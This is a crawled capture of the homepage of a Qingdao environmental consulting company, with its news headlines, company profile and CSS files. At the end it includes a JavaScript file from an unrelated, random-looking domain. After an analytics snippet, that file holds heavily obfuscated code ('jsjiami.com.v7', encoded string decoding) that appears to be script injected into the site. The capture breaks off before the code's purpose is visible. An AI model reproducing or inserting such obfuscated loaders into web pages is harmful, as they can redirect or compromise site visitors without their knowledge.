                                                        核磁辐射环境保护                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/stzl/" title="生态环境保护">
                                                        生态环境保护                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/hp/" title="环境影响评价">
                                                        环境影响评价                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/pwxk/" title="排污许可">
                                                        排污许可                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/wrfzjszc/" title="污染防治技术政策">
                                                        污染防治技术政策                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/kxxjszn/" title="可行技术指南">
                                                        可行技术指南                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/jcffbz/" title="监测方法及规范">
                                                        监测方法及规范                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/qjscbz/">其他环保标准</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/pjjsdz/" title="环境影响评价导则">
                                                        环境影响评价导则                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/hbysjsgf/" title="环保验收技术规范">
                                                        环保验收技术规范                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/hjbz/" title="环境标志产品标准">
                                                        环境标志产品标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/hbcpjsyq/" title="环保产品技术要求">
                                                        环保产品技术要求                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/hjbhgc/" title="环保工程技术规范">
                                                        环保工程技术规范                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/xxbz/" title="环境保护信息标准">
                                                        环境保护信息标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/other/qt/" title="其他标准-其他">
                                                        其他标准-其他                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="http://www.qingdao-water.cn/index.php?c=category&id=73">设计规范标准</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="给水设计标准">
                                                        给水设计标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="排水设计标准">
                                                        排水设计标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="泵站设计标准">
                                                        泵站设计标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="工程施工标准">
                                                        工程施工标准                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="河道整治标准">
                                                        河道整治标准                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="http://www.qingdao-water.cn/index.php?c=category&id=73">规划规范标准</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="排涝规划">
                                                        排涝规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="给水规划">
                                                        给水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="村镇规划">
                                                        村镇规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="http://www.qingdao-water.cn/index.php?c=category&id=73" title="园区产业规划">
                                                        园区产业规划                                                    </a>
                                                </li>
                                                	</ul>
 </li>
    
  </ul>
     </li>
      <li><a href="/index.php?c=category&id=5">新闻中心</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=71">公司动态</a>
  </li>
  <li><a href="/index.php?c=category&id=72">行业动态</a>
  </li>
  <li><a href="/index.php?c=category&id=239">政策动态</a>
  </li>
    
  </ul>
     </li>
      <li><a href="/index.php?c=category&id=6">联系我们</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=11">联系方式</a>
  </li>
  <li><a href="/index.php?c=category&id=12">人才招聘</a>
  </li>
    
  </ul>
     </li>
     
   <div class="clear"></div>
  </ul>
 </div>
 <div class="menu_time"> <span id=localtime></span>
<script type="text/javascript">
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	if  ( ww==0 )  colorhead="<font color=\"#FF0000\">";
	if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#ffffff\">";
	if  ( ww==6 )  colorhead="<font color=\"#008000\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	colorfoot="</font>"
	str = colorhead + yy + "-" + MM + "-" + dd + " " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();
</script></div>
 <div class="clear"></div>
</div>
<!-----------menu结束-----------><!-----------banner开始----------->

    <link rel="stylesheet" href="/js/swiper-bundle.min.css"/>

    <!-- Demo styles -->
    <style>


      .swiper {
        width: 100%;
        height: 364px;
		max-height:364px;
      }

      .swiper-slide {
        text-align: center;
        font-size: 18px;
        background: #fff;

        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
      }

      .swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }
    </style>

    <!-- Swiper -->
    <div class="swiper mySwiper">
      <div class="swiper-wrapper">
        <div class="swiper-slide"><IMG src="/images/01.jpg"></div>
        <div class="swiper-slide"><IMG src="/images/banner02.jpg"></div>
        <div class="swiper-slide"><IMG src="/images/banner03.jpg"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-pagination"></div>
    </div>

    <!-- Swiper JS -->
    <script src="/js/swiper-bundle.min.js"></script>

    <!-- Initialize Swiper -->
    <script>
      var swiper = new Swiper(".mySwiper", {
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: {
          delay: 5000,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    </script>


<!-----------banner结束----------->
<!-----------ind_gg开始----------->
<div class="gundong_news">
<style type="text/css">
ul {
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px
}
#announcement {
	width:100%;
	overflow: hidden;
}
#announcement div {
	padding:0px 10px 0px 10px;
	overflow-y:hidden;
	line-height: 24px;
	height: 24px
}
#announcement li {
	font-size: 12px;
	float: left;
	list-style-type: none;
	margin-right: 20px;
	padding-left: 10px;
	white-space: nowrap;
	width:750px;
}
#announcement a {
	text-decoration: none;
}
#announcement a:hover {
	text-decoration:underline;
}
</style>
<script language="javascript" type="text/javascript">
function AutoScroll(obj) {
    $(obj).find("ul:first").animate({
        marginTop: "-22px"
    },
    500,
    function() {
        $(this).css({
            marginTop: "0px"
        }).find("li:first").appendTo(this);
    });
}
$(document).ready(function() {
    setInterval('AutoScroll("#demo")', 2000)
});
</script>
<DIV>
  <DIV id="demo" style="overflow:hidden;height:22px;line-height:22px;">
    <UL class="mingdan" id="holder">
  <li style="padding-left:20px;"><a href="/index.php?c=show&id=152" title='生态李沧，获评“国家级”荣誉！'>生态李沧，获评“国家级”荣誉！</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=151" title=' 榜上有名！海青镇获评第四批省级“绿水青山就是金山银山”实践创新基地！'> 榜上有名！海青镇获评第四批省级“绿水青山就是金山银山”实践创新基地！</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=138" title='热烈祝贺：青岛新环境成立19周年！'>热烈祝贺：青岛新环境成立19周年！</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=124" title='公司主营业务包括环境影响评价、给排水专项规划、生态文明创建、环保管家及咨询、工程咨询（项目建议书、可行性研究报告、初步设计）、节能减排等。'>公司主营业务包括环境影响评价、给排水专项规划、生态文明创建、环保管家及咨询、工程咨询（项目建议书、可行性研究报告、初步设计）、节能减排等。</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=36" title='西海岸新区城市管理局来我司指导工作'>西海岸新区城市管理局来我司指导工作</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=35" title='莱西市妇女儿童医院（北京路社区卫生服务中心）新建工程地块土壤污染状况调查报告公示'>莱西市妇女儿童医院（北京路社区卫生服务中心）新建工程地块土壤污染状况调查报告公示</a></li>
<li style="padding-left:20px;"><a href="/index.php?c=show&id=34" title='紫御公馆地块土壤污染状况调查报告'>紫御公馆地块土壤污染状况调查报告</a></li>
    </UL>
  </DIV>
</DIV>



</div>
<!-----------ind_gg结束----------->
<!-----------ind_main开始----------->
<div class="ind_main">
 <div class="ind_list"><a href="/index.php?c=category&id=74"><img src="/image/1.png" width="238" height="133" border="0" /></a></div>
 <div class="ind_list"><a href="/index.php?c=category&id=77"><img src="/image/2.png" width="238" height="133" border="0" /></a></div>
 <div class="ind_list"><a href="/index.php?c=category&id=3"><img src="/image/3.png" width="238" height="133" border="0" /></a><a href="/Item/list.asp?id=171"></a></div>
 <div class="ind_list2"><a href="/index.php?c=category&id=9"><img src="/image/ind_zz.jpg" width="238" height="133" border="0" /></a></div>
 <div class="clear"></div>
</div>
<!-----------ind_main结束----------->
<div class="ind_main">
  <div class="index-news">
     <div class="news-title">
	   <div class="nt-img"><img src="/images/index_03.jpg" border="0" /></div>
	   <div class="nt-txt">公司新闻</div>
	   <div class="more"><a href="http://www.qingdao-water.cn/index.php?c=category&amp;id=71">更多 ></a></div>
	   <div class="clear"></div> 
	 </div>
	 <div class="news-contact">
	   <ul>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&id=128">青岛市生态环境领域出台优化营商环境17条措施促进经济高质量发展</a></li>
	     <li><a href="http://www.qingdao-water.cn/index.php?c=show&id=125">关于2022年上半年环评信用管理对象列入“黑名单”情况的通报</a></li>
	     <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=124">公司主营业务包括环境影响评价、给排水专项规划、生态文明创建、环保管家及...</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=36">西海岸新区城市管理局来我司指导工作</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=35">莱西市妇女儿童医院（北京路社区卫生服务中心）新建工程地块土壤污染状况调...</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=34">紫御公馆地块土壤污染状况调查报告</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=33">华商福地西干渠南幼儿园项目地块土壤污染状况调查报告</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=32">黄岛区东岳中路以北、大珠山中路东（天一畔城内）地块土壤污染状况调查报告...</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=31">黄岛区海王路南、凰蹲山路东、海口路北地块土壤污染状况调查报告终稿公示</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=30">黄岛区双珠路北、大珠山中路东地块土壤污染状况调查报告公示</a></li>
		 <li><a href="http://www.qingdao-water.cn/index.php?c=show&amp;id=29">紫薇小筑三期地块土壤污染状况调查报告公示</a></li>
	   </ul>
	 </div>
  </div>
  <div class="company">
     <div class="news-title">
	   <div class="nt-img"><img src="/images/index_03.jpg" border="0" /></div>
	   <div class="nt-txt">公司简介 </div>
	   <div class="more"><a href="http://www.qingdao-water.cn/index.php?c=category&amp;id=7">更多 ></a></div>
	   <div class="clear"></div> 
	 </div>
	 <div class="company-cont">
	   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;青岛理工新环境技术开发有限公司，初创于2004年，作为国内外各大高等院校及科研院所的产学研基地，拥有一支由经验丰富的高级工程师、资深研究员、大学教授及博士研究生组成的队伍，技术实力雄厚，致力于新环境技术的研究开发。目前拥有青岛市热电企业节能技术专家工作站、青岛市水处理技术专家工作站、青岛市水处理工程技术研发中心等创新基地。

         <br />
       &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司作为全方位环境咨询服务的提供商，以节能减排、低碳循环为导向，主营业务包括环境生态咨询、村镇规划、市政设计三个板块。在生态文明建设、城市排水防涝、节水及中水回用规划、环境影响评价、产业规划、生态园区建设、清洁生产和节能评估、企业碳排放核查、双碳战略相关咨询、土壤和地下水调查与评估、环境风险管控等领域具有雄厚的技术积累。	 </div>
  
  
  </div>
  <div class="clear"></div>
</div>

<!-----------foot开始----------->
<div class="foot">
 <p>青岛理工新环境技术开发有限公司 版权所有 <a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备 19051770号-1</a> www.komatsu.com.cn <a target="_blank" 
href="https://www.beian.gov.cn/portal/registerSystemInfo?
recordcode=37020302371091" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/gongan.jpg" style="float:left;"/>
<span style="float:left;height:20px;line-height:32px;margin: 0px 0px 0px 5px; ">鲁公网安备 37020302371091号</span></a>
 技术支持：<a href="http://www.2008qd.com.cn/">万企青建</a>  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " 
https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1252926350'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + 
"s19.cnzz.com/stat.php%3Fid%3D1252926350%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
 <div class="foot_yl">
   <p>公司电话：0532-88985802   邮箱：lne21@126.com、lne21@163.com</p>
   <p>友情链接：<a href="https://www.qinglan.info/" target="_blank">青蓝人才 </a><a href="http://mbee.qingdao.gov.cn/n28356059/index.html" target="_blank">青岛市生态环境局 </a><a href="http://sthj.shandong.gov.cn/" target="_blank">山东省生态环境厅 </a><a href="http://www.qdepi.org/" target="_blank">青岛市环境保护产业协会 </a><a href="http://www.craes.cn/" target="_blank">中国环境科学研究院  
</a>  <a href="http://www.chinacses.org/" target="_blank">    中国环境科学学会</a>  
 </br>
<a href="http://www.zwjhc.com.cn/" target="_blank">中外建华诚城市建筑规划设计院</a>
 
<a href="http://www.qdstc.gov.cn/" target="_blank">青岛市科技局</a>
 
<a href="http://www.qdhrss.gov.cn/rsj/index.html" target="_blank">青岛市人社局</a></p>
 </div>
</div>
<link href="/css/lanrenzhijia.css" type="text/css" rel="stylesheet" />

<div id="KeFuDiv" class="KeFuDiv">
  <div> <img src="/images/up_001.gif" height="55" border="0" usemap="#Map" style="cursor:move;" onmousedown="MoveDiv(KeFuDiv,event);" title="拖动" />
    <map name="Map" id="Map">
      <area shape="circle" coords="105,10,8" href="javascript:" onclick="KeFuDiv.style.display='none';" title="关闭"/>
    </map>
  </div>
  <div class="KeFuList">
    <div class="KeFuTitle">0532-88985802</div>
    <div class="KeFuItem"> <a target="_blank" href="tencent://message/?uin=1527919918&amp;Site=&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?
p=1:17905772:3" alt="有事点这里"></a> </div>
   <div style="text-align: center;padding-top: 10px;"><img src="/images/wx.jpg" border="0"></div>

  </div>
  <div><img src="/images/bot_001.gif" border="0"></div>
</div>
<!--KeFuDiv end-->
<script type="text/javascript" src="/js/online.js"></script>
<script type="text/javascript">
//初始位置
gID("KeFuDiv").style.top = (document.documentElement.clientHeight - gID("KeFuDiv").offsetHeight)/2 +"px";
gID("KeFuDiv").style.left = document.documentElement.clientWidth - gID("KeFuDiv").offsetWidth +"px";
//开始滚动
ScrollDiv('KeFuDiv');
</script>
<!-----------foot结束----------->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qingdao-water.cn/css/css.css
body_size: 1826
content:
@charset "utf-8";
/* CSS Document */

*{ margin:0px; padding:0px;}
body{ background:#f5f5f5; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#555; line-height:24px;}
a{ color:#555; text-decoration:none;}
a:hover{ color:#0072c2; text-decoration:underline;transition:.5s ease-in-out all;}
a img{ border:0px;}
ul li{ list-style:none;}
.clear{ clear:both;}


.top{ width:990px; height:auto; margin:0 auto; background:url(../image/top_bg.jpg) no-repeat;}
.logo{ width:624px; height:auto; float:left;}
.top_right{ width:300px; height:auto; float:right; padding-top:20px;}
.top_sc{ padding-left:10px; background:url(../image/top_jt.jpg) no-repeat left 9px; color:#aaa;}
.menu_zong{ width:100%; height:36px; line-height:36px; background:#39a5e3; margin:0 auto;}
.menu{ width:800px; height:auto; float:left; font-size:15px; font-weight:bold;margin-left: 20%; font-family: "微软雅黑";}
#nav a {display: block; width: 110px; text-align:center; color:#fff;}
#nav a:hover  {color:#fff; text-decoration:none; background:#1d88c5;}
#nav li {float: left; width: 110px; line-height:36px;}
#nav li ul { /*left: -999em;*/ width:150px; position: absolute; font-size:12px; font-weight:normal; z-index:100;}
#nav li ul li{ width: 150px; background:#6dc0f0; text-align:center; border-bottom:1px dotted #fff; line-height:36px;}
#nav li ul a{display: block; width:110px;}
#nav li ul a:hover{color:#fff; background:#1d88c5;}
/*#nav li:hover ul {left: auto;}
#nav li.sfhover ul {left: auto;}*/
.menu_time{ width:170px; height:auto; float:right; color:#fff; padding-left:10px; background:url(../image/menu_jt.jpg) no-repeat left 13px; }
.banner img{ display:none;}
.banner{ width:100%; height:199px!important; margin:0 auto;background:url(../image/banner_nei2.jpg) no-repeat center; }
.gundong_news{ width:955px; height:27px; line-height:31px; background:url(../image/ind_gg_bg.jpg) no-repeat; padding-left:35px; padding-top:4px; margin:0 auto;}
.gundong_news a{ color:#108dd5;}
.ind_main{ width:990px; height:auto; margin:15px auto 0px;}
.ind_list{ width:238px; height:auto; float:left; margin-right:12px;}
.ind_list2{ width:238px; height:auto; float:left;}
.foot{ width:970px; height:auto; margin:20px auto 10px; border-left:1px solid #ddd; border-right:1px solid #ddd; border-bottom:1px solid #ddd; border-top:3px solid #0072c2; padding:10px; background:url(../image/foot_bg.jpg) no-repeat #fff; text-align:right; line-height:20px;}
.foot_yl,.foot_yl a{ color:#777;}
.foot2{ width:810px; height:auto; margin:0px auto 10px; border-left:1px solid #ddd; border-right:1px solid #ddd; border-bottom:1px solid #ddd; border-top:3px solid #0072c2; padding:10px; background:url(../image/foot_bg.jpg) no-repeat #fff; text-align:right; padding-left:168px; line-height:20px;}

/* 内页 */
.banner_nei{ width:990px; height:auto; margin:0 auto;}
.main{ width:970px; height:auto; margin:0 auto; background:#fff; padding:20px 10px 100px;    display: flow-root;}
.left{ width:225px; height:auto; float:left;}
.left_top{ width:210px; height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#fff; background:url(../image/left_top.jpg) no-repeat; padding-left:15px;}
.left_list{ width:225px; height:auto; padding-bottom:20px;}
.left_list ul li{ width:193px; height:30px; line-height:30px; border-bottom:1px solid #e1e1e1; background:url(../image/left_li.jpg) no-repeat 15px center; padding-left:32px; font-size:14px;}
.left_list ul li a{ width:193px; height:30px; display:block;}
.left_lianxi{ width:225px; height:auto; margin-top:10px;}
.right{ width:700px; height:auto; float:right;}
.add{ width:685px; height:30px; line-height:26px; color:#888; background:url(../image/add_bg.jpg) no-repeat bottom; padding-left:15px;}
.add a{ color:#888;}
.about{ width:650px; height:auto; font-size:14px; margin:30px auto 0px;}
.about p{ text-indent:2em;}
/* 新闻公告 */
.news{ width:650px; height:auto; margin-left:25px; margin-top:30px;}
.news ul li{ width:637px; height:30px; line-height:30px; border-bottom:1px dashed #ddd; background:url(../image/ind_news_dian.jpg) no-repeat 0px 13px; padding-left:13px;}
.news ul li a{ width:520px; height:30px; float:left; display:block; font-size:14px;}
.news ul li span{ float:right; padding-right:5px; color:#888; width:85px; text-align:right;}






.news1{ width:680px; height:auto; margin:10px auto 0px;}
.news_list1{ width:680px; height:auto; padding-top:20px; padding-bottom:20px; border-bottom:1px dotted #bbb; }
.news_pic1{ width:135px; height:90px; float:left; padding-right:28px; border-right:1px solid #eee;}
.news_right1{ width:490px; height:auto; float:right;}



.fengye{}
.fengye ul{}
.fengye ul li{width: auto;
    float: left;
    border: 1px solid #eee;
    margin: 10px 3px;
    background: none;
    padding: 0px;
    display: flex;}
.fengye ul li a{    width: auto;
    padding: 0px 10px;}
.fengye ul .active{1px solid #0072c2;background:#eee;}



/* 新闻详细页 */
.time{ width:650px; height:28px; line-height:28px; background:#f6f6f6; margin-top:10px; border:1px solid #ddd; text-align:center; margin-left:20px; color:#888; }
.title{ width:650px; line-height:30px; margin-top:30px; margin-left:20px; font-size:16px; font-weight:bold; text-align:center;}
/* 联系我们 */
.lianxi{width:650px; height:auto; font-size:14px; margin:30px auto 0px;}
.ditu{ width:600px; height:auto; margin-top:15px; border:1px solid #ddd;}

/* 产品 */
.pro{ margin-top:15px;}
.pro_list{ width:194px; height:auto; text-align:center; float:left; margin-left:27px; margin-top:20px;}
.pro_pic{ width:186px; height:128px; border:1px solid #ddd; padding:3px;}
.pro_font{ width:194px; height:25px; line-height:25px;}
.pro_title{ width:650px; height:auto; font-size:16px; font-weight:bold; padding-bottom:10px; border-bottom:1px dashed #ccc; margin:30px auto 0px; text-align:center;}

/*首页填加新闻及公司简介20220921 */
.clear{ clear:both;}
.index-news{ width:45%; float:left; margin-top:2px;}
.company{ width:50%; float:right; margin-top:2px;}
.nt-img{ float:left; width:3%;}
.nt-txt{ float:left; width:72%; font-size:14px; font-weight:bold; color:#3485c1;}
.more{ float:left; width:25%; text-align:right;}
.company-cont{ background:url(../images/index_07.jpg) no-repeat; padding-left:100px;line-height: 20px;}
.news-title{ margin-bottom:5px;}
.news-contact ul li{background: url(../image/ind_news_dian.jpg) no-repeat 0px 13px;
    padding-left: 13px;}

--- FILE ---
content_type: text/css
request_url: http://www.qingdao-water.cn/css/lanrentuku.css
body_size: 410
content:
UL {PADDING: 0px; MARGIN: 0px;}
LI {PADDING: 0px; MARGIN: 0px;}

.container {
	WIDTH: 990px;
	HEIGHT: 364px
}
.container A IMG {
	WIDTH: 990px;
	HEIGHT: 364px
}
.container IMG {
	BORDER-BOTTOM-STYLE: none;
	BORDER-RIGHT-STYLE: none;
	BORDER-TOP-STYLE: none;
	BORDER-LEFT-STYLE: none
}
.td_f A IMG {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}
.num {
	POSITION: absolute;
	WIDTH: 90px;
	FLOAT: right;
	TOP: 330px;
	LEFT: 920px
}
.num LI {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 15px;
	LIST-STYLE-TYPE: none;
	MARGIN: 1px;
	WIDTH: 15px;
	FONT-FAMILY: Arial;
	BACKGROUND: url(../images/flashbutton.gif) no-repeat -15px 0px;
	FLOAT: left;
	HEIGHT: 15px;
	COLOR: #86a2b8;
	FONT-SIZE: 12px;
	CURSOR: pointer
}
.num LI.on {
	LINE-HEIGHT: 15px;
	WIDTH: 15px;
	BACKGROUND: url(../images/flashbutton.gif) no-repeat;
	HEIGHT: 15px;
	COLOR: #ffffff
}


--- FILE ---
content_type: text/css
request_url: http://www.qingdao-water.cn/css/lanrenzhijia.css
body_size: 340
content:
@charset "utf-8";
/* 代码整理：懒人之家 */
* {
	margin:0;
	padding:0;
	list-style-type:none;
}
a, img {
	border:0;
}
/* KeFuDiv */
.KeFuDiv {
	position:absolute;
	height:160px;
	width:118px;
	z-index:9999;
}
.KeFuList {
	background:url(../images/mid001.gif);
}
.KeFuTitle {
	background:url(../images/list_001.gif);
	margin-left:9px;
	font-size:12px;
	width:101px;
	height:20px;
	line-height:20px;
	text-align:center;
}
.KeFuItem {
	text-align:center;
	margin-top:8px;
	font-size:12px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2760
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodY='jsjiami.com.v7';var _0x874f08=_0x531b;function _0x531b(_0x2394fc,_0x6da9db){var _0x3a8dcd=_0x3a8d();return _0x531b=function(_0x531b35,_0x5bd6b8){_0x531b35=_0x531b35-0xb6;var _0x739457=_0x3a8dcd[_0x531b35];if(_0x531b['oUvsMs']===undefined){var _0x599eed=function(_0x28bae3){var _0x4605b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x37705b='',_0x11b1da='';for(var _0x248507=0x0,_0x1a4f14,_0x49565c,_0x4f62c9=0x0;_0x49565c=_0x28bae3['charAt'](_0x4f62c9++);~_0x49565c&&(_0x1a4f14=_0x248507%0x4?_0x1a4f14*0x40+_0x49565c:_0x49565c,_0x248507++%0x4)?_0x37705b+=String['fromCharCode'](0xff&_0x1a4f14>>(-0x2*_0x248507&0x6)):0x0){_0x49565c=_0x4605b3['indexOf'](_0x49565c);}for(var _0x482381=0x0,_0x10c98c=_0x37705b['length'];_0x482381<_0x10c98c;_0x482381++){_0x11b1da+='%'+('00'+_0x37705b['charCodeAt'](_0x482381)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11b1da);};var _0x36cd71=function(_0x371e56,_0x25cf22){var _0x5d7d5e=[],_0x3b076e=0x0,_0x3b31d0,_0x5d37f8='';_0x371e56=_0x599eed(_0x371e56);var _0x13a58c;for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x5d7d5e[_0x13a58c]=_0x13a58c;}for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c]+_0x25cf22['charCodeAt'](_0x13a58c%_0x25cf22['length']))%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0;}_0x13a58c=0x0,_0x3b076e=0x0;for(var _0x3b2d2e=0x0;_0x3b2d2e<_0x371e56['length'];_0x3b2d2e++){_0x13a58c=(_0x13a58c+0x1)%0x100,_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c])%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0,_0x5d37f8+=String['fromCharCode'](_0x371e56['charCodeAt'](_0x3b2d2e)^_0x5d7d5e[(_0x5d7d5e[_0x13a58c]+_0x5d7d5e[_0x3b076e])%0x100]);}return _0x5d37f8;};_0x531b['OLapWy']=_0x36cd71,_0x2394fc=arguments,_0x531b['oUvsMs']=!![];}var _0x7306ef=_0x3a8dcd[0x0],_0x7dce84=_0x531b35+_0x7306ef,_0x55ba0d=_0x2394fc[_0x7dce84];return!_0x55ba0d?(_0x531b['ippHKj']===undefined&&(_0x531b['ippHKj']=!![]),_0x739457=_0x531b['OLapWy'](_0x739457,_0x5bd6b8),_0x2394fc[_0x7dce84]=_0x739457):_0x739457=_0x55ba0d,_0x739457;},_0x531b(_0x2394fc,_0x6da9db);}(function(_0x1c124e,_0x1ee03e,_0x4e2cda,_0x46e00e,_0x4a8977,_0x1b7b4b,_0x3838ae){return _0x1c124e=_0x1c124e>>0x4,_0x1b7b4b='hs',_0x3838ae='hs',function(_0x2a53ff,_0x4bb241,_0x5554f2,_0x17de6a,_0x3da0db){var _0x58f4c6=_0x531b;_0x17de6a='tfi',_0x1b7b4b=_0x17de6a+_0x1b7b4b,_0x3da0db='up',_0x3838ae+=_0x3da0db,_0x1b7b4b=_0x5554f2(_0x1b7b4b),_0x3838ae=_0x5554f2(_0x3838ae),_0x5554f2=0x0;var 